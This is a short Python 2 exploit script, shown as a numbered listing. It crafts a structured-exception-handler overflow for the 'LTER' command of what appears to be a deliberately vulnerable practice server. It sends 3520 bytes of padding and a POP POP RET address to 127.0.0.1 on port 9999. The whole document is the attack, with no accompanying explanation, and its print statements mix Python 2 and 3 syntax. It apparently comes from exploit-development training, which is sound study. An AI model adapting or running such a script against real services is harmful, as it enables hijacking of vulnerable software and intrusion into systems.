 1 import socket
2 import struct
3 import os
4 import sys
5
6 vuln_command = "LTER _.?"
7 crash = 4000
8 offset = 3520
9 seh = struct.pack("<I", 0x6250120b)    # POP POP RET
10
11 payload = ""
12 payload += vuln_command
13 payload += "A" * offset
14 payload += seh
15 payload += "C" * (crash - 4 - offset)
16
17 print "[+] Sending buffer (Size: %d)" % len(payload)
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20 s.connect(('127.0.0.1', 9999))
21 print(s.recv(1024))
22 s.send(payload)
23 s.close()